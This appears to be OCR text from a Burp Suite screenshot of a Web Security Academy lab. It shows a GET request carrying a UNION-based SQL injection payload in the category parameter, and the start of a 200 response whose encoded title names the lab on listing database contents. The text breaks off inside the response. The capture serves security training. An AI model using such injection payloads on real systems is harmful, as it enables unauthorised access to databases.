 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0ad100b203268c07c03d1bc40018001f.w
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/1.1
2 Host: 0ad100b203268c07c03d1bc40018001f.web-security-academy.net
3 Cookie: session=qxCSzmnuJKrnyrzkjsAZM4frYPeJAvaw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100b203268c07c03d1bc40018001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8011
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#97
;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#108;&#105;&#115;&#116;&#105;&#110;&#103;&
#32;&#116;&#104;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#99;&
#111;&#110;&#116;&#101;&#110;&#116;&#115;&#32;&#111;&#110;&#32;&#110;&#111;&#110;&
#45;&#79;&#114;&#97;&#99;&#108;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#
101;&#115;